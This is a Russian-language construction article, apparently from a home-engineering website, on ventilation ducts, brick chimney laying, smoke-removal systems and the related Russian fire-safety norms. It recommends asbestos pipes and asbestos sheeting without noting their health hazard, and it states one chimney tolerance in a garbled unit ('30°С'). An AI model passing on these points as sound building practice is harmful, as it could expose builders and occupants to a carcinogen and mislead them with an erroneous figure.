<p>Шахта с индивидуальным канальным ходом устраивается из кирпичного камня и утепляется фибролитом. Второй вариант ее обустройства – возведение кладки с обязательным утеплением стройматериалами, устойчивыми к воздействию влаги.</p>
<p>Кроме того, вытяжные шахты утепляются пиломатериалом четырехсантиметровой толщины и обшиваются оцинкованными листами, уложенными на подкладку из войлока, обмазанную глиной и оштукатуренную.</p>
<h2>Виды вентканалов</h2>
<p>Есть три вида каналов для вентиляции:</p>
<ul>
<li>Встроенные в стены каналы, которые обустраивают на этапе строительства здания в несущих стенах.</li>
<li>Подвесные или накладные воздуховоды устраиваются в зданиях во время ремонта или реконструкции.</li>
<li>Приставные или наружные вентканалы, которые монтируют снаружи.</li>
</ul>
<p>Встроенные каналы выкладывают из кирпича без пустот (жаростойкий или огнеупорный) или бетонных блоков, специально изготовленных для этих целей. Хотя в вентиляционной системе нет такой тепловой нагрузки как в дымоходе, силикатный кирпич использовать нельзя, поскольку он разрушается быстро даже при небольших перепадах температуры.</p>
<p>Железобетонные готовые сегменты использовать удобнее и практичнее. Вентиляционный канал их них получается с более ровными стенками, а значит с большим КПД.</p>
<p>По аэродинамическим характеристикам первыми можно назвать воздуховод из асбестовой трубы. Он имеет идеально гладкие стенки и круглое сечение, которое препятствует образования воздушных вихрей. Асбестовые трубы «вставляют» во внутренние кирпичные стены на этапе при постройке дома, обкладывая их вокруг.</p>
<p>Подвесные или накладные вентканалы или воздуховоды строят из оцинкованной стали, гипсокартона или пластика. Вертикальные участки монтируют вплотную к стенам, горизонтальные – под потолком. Как правило, их используют для систем принудительной вентиляции. В производственных помещениях вентканалы часто монтируют из круглых оцинкованных труб.</p>
<p>Наружные вентканалы строят из кирпича, бетона, оцинковки с обязательным утеплением стенок для предотвращения образования конденсата внутри системы. Строят их из кирпича, железобетона или стали.</p>
<p>Рекомендуем ознакомиться:  Можно ли использовать <a href="/engineering_systems/ventilacia-iz-kanalizacionnyh-trub-v-castnom-dome-svoimi-rukami.html">канализационные трубы для вентиляции</a></p>
<p>Особые требования к материалам для воздуховодов предъявляют там, где удаляемые воздушные потоки содержат химически агрессивные вещества или имеют высокую температуру. Здесь используют нержавеющую сталь или сталь со специальным полимерным покрытием. В отдельных случаях строят вентиляционные каналы из алюминия.</p>
<p>На химических производствах используют системы вентиляции, смонтированные из керамики. Для помещений, где воздух нагревается выше 100 градусов, вентиляцию монтируют из стали толщиной не менее 1 мм.</p>
<h2>Пошаговая инструкция, как выложить дымоход</h2>
<p>Строительство кирпичного дымохода – технически сложный процесс, который требует выполнения качественной кладки, чтобы получить герметичную, безопасную и долговечную конструкцию.</p>
<p><img width="640" height="440" decoding="async" src="/wp-content/uploads/5/3/d/53dfe31b76cdb515544dae0c091154fa.jpeg" alt="" /></p>
<p>Для начала необходимо выбрать подходящие схемы монтажа дымоотводной системы. Их можно заказать в конструкторских бюро или найти в готовом виде на специализированных ресурсах. Размеры будущей конструкции дымоотвода определяются на этапе планировки и выполнения необходимых расчетов.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='33715,33716,33717,33718,33719,33720,33721,33722,33723,33724'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-33699 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/c/3/c/c3cb91739bf1de4f97c6a079f6277d46.jpeg' data-full='https://rspufa.ru/wp-content/uploads/c/3/c/c3cb91739bf1de4f97c6a079f6277d46.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/c/3/c/c3cb91739bf1de4f97c6a079f6277d46.jpeg" class="attachment-thumbnail size-thumbnail" alt="Кто выдает акт на дымоход для газовой службы и вдпо" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/8/2/7/82720e6890a6d9313a414ff969c693a0.jpeg' data-full='https://rspufa.ru/wp-content/uploads/8/2/7/82720e6890a6d9313a414ff969c693a0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/8/2/7/82720e6890a6d9313a414ff969c693a0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Устройство дымовых и вентиляционных каналов | мастремонт.ру" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/f/1/e/f1ed0c66daabd097f85efcb45cbe15e3.jpeg' data-full='https://rspufa.ru/wp-content/uploads/f/1/e/f1ed0c66daabd097f85efcb45cbe15e3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/f/1/e/f1ed0c66daabd097f85efcb45cbe15e3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Принудительное дымоудаление: требования, устройство, принцип работы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/3/6/5/36579d95b6563cbdbc695b19fccfbc94.jpeg' data-full='https://rspufa.ru/wp-content/uploads/3/6/5/36579d95b6563cbdbc695b19fccfbc94.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/3/6/5/36579d95b6563cbdbc695b19fccfbc94.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обслуживание и проверка дымоходов и вентканалов в квартире" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/4/4/0/44091a5f2e8eea26fa3c46fa58a55d47.jpeg' data-full='https://rspufa.ru/wp-content/uploads/4/4/0/44091a5f2e8eea26fa3c46fa58a55d47.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/4/4/0/44091a5f2e8eea26fa3c46fa58a55d47.jpeg" class="attachment-thumbnail size-thumbnail" alt="Принудительная система дымоудаления: что входит и принцип работы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/3/4/b/34b97c087972a37c4bb24dcefcd0b04c.jpeg' data-full='https://rspufa.ru/wp-content/uploads/3/4/b/34b97c087972a37c4bb24dcefcd0b04c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/3/4/b/34b97c087972a37c4bb24dcefcd0b04c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Противодымная вентиляция — вопросы и ответы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/b/a/e/bae1759d6d3de9bcfb9d223b2a5cecb3.png' data-full='https://rspufa.ru/wp-content/uploads/b/a/e/bae1759d6d3de9bcfb9d223b2a5cecb3.png'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/b/a/e/bae1759d6d3de9bcfb9d223b2a5cecb3.png" class="attachment-thumbnail size-thumbnail" alt="Система дымоудаления и подпора воздуха принцип работы — технология монтажа" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/b/6/a/b6a7364e87a049da3f9554f65976ee3f.jpeg' data-full='https://rspufa.ru/wp-content/uploads/b/6/a/b6a7364e87a049da3f9554f65976ee3f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/b/6/a/b6a7364e87a049da3f9554f65976ee3f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Системы дымоудаления и подпора воздуха: устройство и принцип работы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/f/7/b/f7be86a9706d9bca30cb522ee9c86910.png' data-full='https://rspufa.ru/wp-content/uploads/f/7/b/f7be86a9706d9bca30cb522ee9c86910.png'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/f/7/b/f7be86a9706d9bca30cb522ee9c86910.png" class="attachment-thumbnail size-thumbnail" alt="Дымовые и вентиляционные каналы и трубы: кладка, чистка, правила устройства и проверки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/e/b/2/eb2f992919d4c164434d055c4e635558.png' data-full='https://rspufa.ru/wp-content/uploads/e/b/2/eb2f992919d4c164434d055c4e635558.png'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/e/b/2/eb2f992919d4c164434d055c4e635558.png" class="attachment-thumbnail size-thumbnail" alt="Кладка вентиляционных каналов из кирпича: правила и снип" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p><img width="640" height="240" decoding="async" src="/wp-content/uploads/8/1/0/810e1dbd1b7fab3d3938163cadfa3d8b.jpeg" alt="" /></p>
<p>Кладка дымохода из кирпича выполняется следующим образом:</p>
<ol>
<li>Возведение надсадной трубы, нижняя часть которой усаживается на тонкий слой раствора из глины и песка. Если в дымоходе предусмотрено несколько каналов, тогда может быть использована трехканальная труба. Но алгоритм кладки сохраняется для любого типа конструкции. Кладка выполняется перевязочным методом, когда каждый последующий ряд имеет сдвиг в сторону на 0,5 кирпича. На 5-м ряду, не доходя до балок перекрытия, монтаж трубы завершается.</li>
<li>Производится укладка распушки. Наружное расширение по периметру должно составлять 590×450 мм, внутреннее – 140×270 мм. Расширение выполняется смещением краевых кирпичей на 5 см. После завершения распушки обязательно выполняется теплоизоляция расширения 10 мм листами асбеста или другим выбранным материалом.</li>
<li>Укладка выдры требует скрупулезности и внимательности, поскольку ряды укладываются наружу с созданием специального выступа. Первый ряд аналогичен предыдущему ряду расширения распушки, далее необходимо выложить второй выступ и последующие.</li>
<li>Установка стояка. Кладка выполняется в чердачном помещении вплотную к кровельной системе здания. Его необходимо вывести через крышу с возвышением над коньком здания на высоту до 100 см. Кирпичная кладка завершается организацией дымоходной шейки, на конце которой возводится оголовок и устанавливается защитный колпак.</li>
</ol>
<h2>Особенности естественной системы выведения дыма</h2>
<p>Для правильной и эффективной работы вентиляции такого типа требуется обязательное зонирование пространства. Площадь одной зоны должна быть не более 1600м.кв. Зонирование обеспечивается специальными механическими преградами, которые не могут быть ниже, чем 2,2 м. В каждом таком пространстве должно устанавливаться не более двух устройств приема дыма, которые подсоединены к системе воздуховодов. Длина воздуховодов, которые подсоединяются к основным вентиляционным шахтам, такой системы, должна быть не более 15 м.</p>
<p>Оборудование, использующееся в системе вывода дыма из зданий</p>
<ol>
<li>Специальные вентиляторы, которые применяются в системах принудительной вентиляции. С помощью этих агрегатов эффективно удаляется на только дым, но и происходит отвод тепла за пределы постройки, которое выделяется при пожаре. Такие приборы могут применяться практически в любых помещениях, где температура отводимых газов не будет превышать 600С.</li>
<li>Дымоудаляющие клапаны служат для приема воздушных масс, насыщенных продуктами горения, в дымовую шахту. Они могут иметь электрический или электромагнитный привод, которые могут работать при температуре газов до 600С.</li>
<li>
Огнезадерживающие клапаны. Очень важные элементы, которые встраиваются в воздуховоды и предотвращают распространение пожара или перемещение ядовитых, раскаленных газов по вентиляционным каналам.</li>
<li>Воздуховоды. Эти элементы предназначены для транспортирования газов, дыма, продуктов горения, воздушных масс, насыщенных ядовитыми веществами, из помещений. Изготавливаются такие воздушные каналы только из материалов, которые не поддерживают горение.</li>
<li>Вентиляторы, которые создают подпор воздушных масс. Они устанавливаются в лифтовых шахтах, коридорах и лестничных клетках для предотвращения их задымления.</li>
</ol>
<p><iframe loading="lazy" title="Видео сюжет о проверке систем дымоудаления." width="700" height="525" src="https://www.youtube.com/embed/oH6z6Wzrbos?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3>Этапы проектирования</h3>
<p>Проектирование противодымной вентиляции и дальнейшее ее обслуживание производится только специализированными предприятиями, действующими в соответствии с нормативными актами и имеющими соответствующие разрешительные документы. Проектирование включает в себя следующие этапы:</p>
<ol>
<li>Подготовку тех.задания. Оно составляется заказчиком в тесном контакте со специалистами компании-проектировщика.</li>
<li>Составление проекта, в который входит техническая документация, чертежи, пояснительные записки проектно-экономическое обоснование.</li>
<li>Монтаж противодымной вентиляции.</li>
<li>Наладка вентиляции.</li>
<li>Пуск и тестирование.</li>
<li>Работы по техническому обслуживанию вентиляции такого типа.</li>
</ol>
<p>Внимания требует каждый этап проектирования, а особенно расчет противодымной вентиляции, который влияет на мощность и давление вентиляторов, устанавливаемых в систему, а также на площадь сечения дымовыводящих каналов и воздуховодов. При правильном расчете, в качестве исходных данных берутся наихудшее сочетание условий внутри сооружения и метеорологических условий при возникновении пожара.</p>
<h2>Основные критерии кладки</h2>
<p>Дымоходная труба в установке практически не отличается от печной кладки. Отдельные затруднения вызывает монтаж в месте перехода через устройство уширения, расположенное выше кровли и чердачного перекрытия.</p>
<p>Главными требованиями кладки являются: плотное заполнение швов, вертикальность массива, гладкая поверхность дымоходных каналов.</p>
<p>Монтаж насадной трубы является продолжением кладки печи, потому что она стоит на перекрыше, и до места перехода через чердачное покрытие используется аналогичный печной кладке раствор. В месте, где труба переходит через потолок, устанавливается горизонтальная разделка, иными словами — уширение стенок, этот прием производится для обеспечения противопожарной безопасности. Одновременно с перевязкой швов производится монтаж трубы и разделки, внутренний канал делается с одним сечением, а наружная стена медленно расширяется — этот фактор достигается путем напуска наружной кладки в каждом ряду (на 4 см).</p>
<p>Между деревянными балками и разделкой необходимо устанавливать огнеустойчивую теплоизоляцию, к примеру — базальтовые маты. В пределах чердачного помещения монтаж стояка ведется по маячку, таким образом, над разделкой выкладывается 2-3 ряда дымоходной трубы. От площади крыши на один из углов опускается отвес, для этих целей в точку обрешетки крыши, из которой этот отвес опущен, вбивается гвоздь.</p>
<p>После чего к гвоздю привязывается капроновая нить, нижний конец этой нити также прикрепляется к забитому в угол гвоздю, который располагается в шве кладки дымовой трубы. По этому углу и ведется кладка, которая проверяется угольником либо промером диагоналей через 3-4 ряда. Кладка дымоходной трубы выше кровли представляет некоторые затруднения, в этом месте кладка производится на сложном глино-цементном растворе.</p>
<h3>Типичные ошибки при возведении дымохода</h3>
<p>В работе отопительного прибора могут быть сбои, связанные с дефектами, которые были допущены при кладке дымохода:</p>
<ol>
<li>Плохой фундамент или основа</li>
<li>Неподходящий кирпич</li>
<li>Недостаточная высота трубы относительно крыши дома влияет на снижение тяги.</li>
<li>Некачественный раствор, применяемый при кладке, разрушается под воздействием различных температур – прочность и герметичность дымохода ухудшаются.</li>
<li>Неравномерность внутреннего канала провоцирует появление завихрений – на стенах откладывается сажа/копоть.</li>
<li>Допустимое отклонение по вертикали – 30°С на отрезке 2 м.</li>
</ol>
<h2>Особенности проектирования пассивной вентиляции</h2>

<p>
<iframe loading="lazy" title="Вентиляция в жилом доме (проверенный подход)" width="700" height="394" src="https://www.youtube.com/embed/PxKry_9KQsk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>В строительных ГОСТах и СНиПах заложены требования для установки вентиляционных каналов. Они созданы в прошлом веке, давно не изменялись и не учитывают особенности обустройства современной кухни и стремление поставить вытяжку с циркуляционным циклом. Оборудование не зависит от погодных условий, работает стабильно в заданном режиме.</p>
<p>При работе рециркуляционного очистного оборудования воздух втягивается внутрь, проходит через несколько фильтров и возвращается обратно на кухню, очищенный от всех примесей. При наличии принудительных систем фильтрации отказываться от схемы естественной вентиляции не стоит. Кислорода при принудительной циркуляционной очистке не прибавляется, содержание углекислоты и влажность с воздуха остаются на высоком уровне.</p>
<p>При <a href="/engineering_systems/programmy-dla-proektirovania-i-rasceta-ventilacii-i-kondicionirovania.html">расчете естественной вентиляции</a> учитывается количество людей, постоянно находящихся в помещении, и рассчитываются нормы расхода ими кислорода для нормального дыхания. Норма на одного человека – 50 м3.</p>
<p>Для занимающихся спортом и работающих с большим нагрузками людей – 70 м3. Вопреки законам физики, чем больше помещение, тем меньше может быть движение воздушных масс. Например, в комнате объемом 30 м3 весь воздух за час должен 2 раза смениться, при увеличении пространства до 50 м3 достаточно один раз обновить его за час.</p>
<p>На кладовую, туалет и ванную предусмотрены минимальные нормы по естественной вентиляции. Человек не находится в них постоянно, заходит на несколько минут.</p>
<p>В расчетах объема  воздушного потока используют сечение и высоту трубы, скорость вентиляции, температуру внутри и снаружи. Для упрощения процедуры вычислений существуют специальные справочники и программы.</p>
<p>Проверить тягу в уже готовой вытяжке можно с помощью зажигалки или листа бумаги. Если она хорошая, достаточно поднести к решетке пламя, и оно будет отклоняться, втягиваемое вместе с воздухом в трубу. Ели язычок горит ровно, следует что-то изменить. Для частных домов рекомендуется поднять трубу, установить ее выше.</p>
<ul>
<li>каналы должны проходить по внутренним стенам;</li>
<li>устанавливать выводные решетки следует на кухне и в ванной;</li>
<li>подводить с улицы воздух нужно через комнаты;</li>
<li>каналы монтируются одинакового сечения по всей длине;</li>
<li>количество изгибов должно быть минимальное, а переходы – плавные;</li>
<li>трубы от камина, проходящие снаружи, следует утеплять, чтобы они не остывали;</li>
<li>при образовании конденсата и быстрого засорения трубы на выходе следует ее удлинить и поднять по возможности выше или утеплить, если на чердаке холодно;</li>
<li>дымоходы от каминов и других видов печей используются одновременно для естественной вентиляции.</li>
</ul>
<p>Вентиляционную решетку для вывода воздуха следует устанавливать под потолком, на расстоянии 10 – 15 см. Отверстия в наружной стене под переточные каналы сверлятся внизу, в 15 – 20 см от пола.</p>
<p>При протяженности вентиляционного канала более 3 м необходимо делать смотровые окна, чтобы проверять состояние внутренних стенок и чистить их в случае скопления большого количества грязи.</p>
<p>Труба должна стоять строго вертикально. Допускается наклон в крайних случаях до 30⁰. Ее торцы прикрывают решетками от попадания внутрь птиц и грызунов.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='33725,33726,33727'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-33699 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/2/8/c/28c4417714d1f5f4a13ac69da6ad1a31.jpeg' data-full='https://rspufa.ru/wp-content/uploads/2/8/c/28c4417714d1f5f4a13ac69da6ad1a31.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/2/8/c/28c4417714d1f5f4a13ac69da6ad1a31.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проверка и очистка вентиляционных каналов в частных и многоквартирных домах. немного об особенностях кирпичной кладки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/2/6/5/2656b8faf873db5ced31bac76239883c.png' data-full='https://rspufa.ru/wp-content/uploads/2/6/5/2656b8faf873db5ced31bac76239883c.png'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/2/6/5/2656b8faf873db5ced31bac76239883c.png" class="attachment-thumbnail size-thumbnail" alt="Естественное дымоудаление: требования и устройство" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://rspufa.ru/wp-content/uploads/f/0/7/f074a3ea68c2c7b60a7b64ed182e3099.jpeg' data-full='https://rspufa.ru/wp-content/uploads/f/0/7/f074a3ea68c2c7b60a7b64ed182e3099.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//rspufa.ru/wp-content/uploads/f/0/7/f074a3ea68c2c7b60a7b64ed182e3099.jpeg" class="attachment-thumbnail size-thumbnail" alt="Дымоудаление с естественным побуждением: что входит и принцип работы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Верхний край трубы должен быть выше, чем крыша. В противном случае ветер не будет создавать разреженность воздуха непосредственно над выводом вентиляции.</p>
<p>Необходимо обеспечить приток воздуха снаружи. Это щели под дверью и подоконником, стены из дерева и другого пористого материала. Древесина дышит сама по себе и не требует создания дополнительных щелей.</p>
<p>Без отверстий в фасаде воздух на замещение не будет поступать. На пластиковые окна, установленные плотно, без щелей, необходимо монтировать заборные клапаны. Без них стекла начнут запотевать. В помещении появится сырость, а по углам – черные пятна плесени.</p>
<p>Нормальная циркуляция воздуха и комфортные условия для проживания зависят от грамотной <a href="/engineering_systems/stoaki-otoplenia-otklucenie-zamena-teploizolacia.html">установки радиаторов отопления</a> непосредственно под окнами. Холодный поток от стекол попадает в горячий воздух отопления. Он смешивается и уходит вверх.</p>
<p>При расположении радиатора отоплений на боковой или противоположной окну стене холодный поток будет скользить по полу, создавая некомфортную зону. В этом месте не рекомендуется ставить кровати и играть детям.</p>
<h2>Устройство</h2>
<p>Необходимость, состав и устройство такой довольно сложной разновидности приточно-вытяжных вентиляционных систем регламентируют следующие нормы и правила:</p>
<ul>
<li>
СП 60.13330 «СНиП 41-01-2003*», регламентирующий требования к отоплению, вентиляции воздушной среды зданий (с изменениями от 10.02.2017), в который был внесен блок новых требований к системам противодымной защиты.</li>
<li>
СП 7.13130.2013, устанавливающий требования ПБ к таким системам.</li>
<li>
НПБ 239-97 о проверке огнестойкости воздуховодов.</li>
<li>
НПБ 241-97 о противопожарных клапанах систем вентиляции.</li>
<li>
НПБ 253-98, устанавливающий нормы ПБ к вентиляторам систем дымоудаления.</li>
<li>
НПБ 250-97 о требованиях к пожарным лифтам, устанавливаемых в строениях, сооружениях различного назначения.</li>
<li>Методические рекомендации МЧС от 2008 года о расчетном определении параметров дымоудаления. Этот документ не является руководящим, но успешно применяется при проектировании.</li>
</ul>
<p>Согласно этим нормам установка таких систем – приточно-вытяжных вентиляционных комплексов, управление которых осуществляется автоматически или в ручном режиме, требуется из следующих пожарных отсеков / помещений защищаемых объектов:</p>
<ul>
<li>Холлов/коридоров строений общественного или жилого назначения выше 28 м.</li>
<li>Туннелей, коридоров заглубленных и подземных этажей, не имеющих инсоляции, зданий любого назначения, если в них выходят помещения с постоянным нахождением людей.</li>
<li>Коридоров длиннее 15 м без освещения в промышленных, складских зданиях категории по взрывопожарной опасности А–В2 от двух этажей; цехах категории В3; общественных комплексах от шести этажей и больше.</li>
<li>Общих коридоров зданий с незадымляемыми лестничными клетками.</li>
<li>Коридоров многоквартирных домов без естественного освещения, если расстояние от входа дальней квартиры до незадымляемой лестницы Н1 больше 12 м.</li>
<li>Атриумов комплексов общественного назначения выше 28 м; пассажей/атриумов с дверями/балконами выше 15 м.</li>
<li>Лестниц Л2 больниц при наличии фонарей, автоматически открывающихся при срабатывании датчиков дыма установок/систем АПС.</li>
<li>Промышленных помещений, складов с рабочими местами, без естественного освещения или с ним через окна/фонари, не обеспеченные автоматическими приводами для открывания.</li>
<li>Помещений, не обеспеченных инсоляцией: любых общественных с массовым нахождением людей; площадью свыше 50 кв. м. с рабочими местами при наличии горючих веществ; торговых помещений; гардеробов свыше 200 кв. м.</li>
</ul>
<p>Допустимо проектирование удаления дымового потока через коридор, обслуживающий помещения до 200 кв. м., если они промышленного назначения и относятся к взрывопожароопасным категориям В1–В3 или предназначены для хранения горючих материалов.</p>
<p>Не требуется проектирование/установка систем дымоудаления из следующих помещений:</p>
<ul>
<li>Площадью меньше 200 кв. м., если они защищены стационарными системами пожаротушения, за исключением категорий А, Б.</li>
<li>С системами порошкового/газового АУПТ.</li>
<li>Из коридоров, если все помещения, примыкающие к ним, обеспечены дымоудалением.</li>
</ul>
<p>Устройства, системы дымоудаления и притока воздуха бывают нескольких видов, имеющих следующее устройство:</p>
<ul>
<li>Окна, фонари освещения помещений с побудительным приводом, открывающиеся в ручном и автоматическом режимах.</li>
<li>Вытяжная противодымная вентиляция из помещений, фойе, вестибюлей, коридоров.</li>
<li>Приточная вентиляция, предназначенная для принудительного притока воздуха во внутренние лестничные клетки, тамбур-шлюзы, лифтовые шахты пассажирских/грузовых лифтов зданий и сооружений, сильным давлением воздуха вытесняющая/исключающая попадания в них продуктов горения.</li>
</ul>
<p>В состав систем дымоудаления/принудительного притока воздуха при пожаре входят:</p>
<ul>
<li>Клапана дымоудаления, называемые также дымоприемными устройствами.</li>
<li>Вентиляторы для удаления плотного дымового потока.</li>
<li>Шахты, магистральные каналы, огнестойкие вентиляционные короба дымоудаления.</li>
<li>Вентиляторы принудительного притока воздуха, чаще всего монтируемые на крыше зданий/сооружений.</li>
<li>Огнезадерживающие клапаны, монтируемые на вытяжной системе общего обмена воздуха помещений, для ограничения/исключения распространения пожара по вентиляционным коробам.</li>
</ul>
<p>Эффективность защиты зданий/сооружений при возникновении пожара, возможность проведения быстрой безопасной эвакуации людей из них, ограничение распространения огня, теплового воздействия, продуктов горения прямо зависит от синхронности совместной эксплуатации систем дымоудаления/ принудительного притока чистого воздуха; поэтому устройство, принципы их работы должны проектироваться так, чтобы они максимально дополняли друг друга.</p>
<div class="fpm_end"></div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Похожие записи:</h3><ol>
<li><a href="https://rspufa.ru/engineering_systems/truba-otoplenia-pod-uklonom-mozno-li-vyrovnat-rekomendacii-montaz.html" rel="bookmark" title="Организация уклона труб в системе отопления">Организация уклона труб в системе отопления</a></li>
<li><a href="https://rspufa.ru/engineering_systems/kondicionery-i-split-sistemy-digital-otzyvy-instrukcii-k-pultu-upravlenia.html" rel="bookmark" title="Коды управления кондиционерами: инструкция по настройке универсального пульта">Коды управления кондиционерами: инструкция по настройке универсального пульта</a></li>
<li><a href="https://rspufa.ru/engineering_systems/zasita-ot-elektromagnitnogo-izlucenia-sredstva-sposoby-i-ekraniruusie-materialy.html" rel="bookmark" title="Экранирование радиоэлектронной аппаратуры как метод обеспечения электромагнитной совместимости">Экранирование радиоэлектронной аппаратуры как метод обеспечения электромагнитной совместимости</a></li>
<li><a href="https://rspufa.ru/engineering_systems/cem-germetizirovat-dymohod-iz-nerzavejki-ispolzuem-termolentu-germetik-ili.html" rel="bookmark" title="Термостойкий герметик для дымохода">Термостойкий герметик для дымохода</a></li>
</ol>
</div>
<!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Frspufa.ru%2Fengineering_systems%2Fdymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Frspufa.ru%2Fengineering_systems%2Fdymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frspufa.ru%2Fengineering_systems%2Fdymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://rspufa.ru/engineering_systems/dymovye-i-ventilacionnye-kanaly-i-truby-kladka-cistka-pravila-ustrojstva-i-proverki.html&media=https://rspufa.ru/wp-content/uploads/5/3/d/53dfe31b76cdb515544dae0c091154fa.jpeg&description=Схемы обустройства систем вентиляции в многоквартирном доме - Стильный дом"></span>


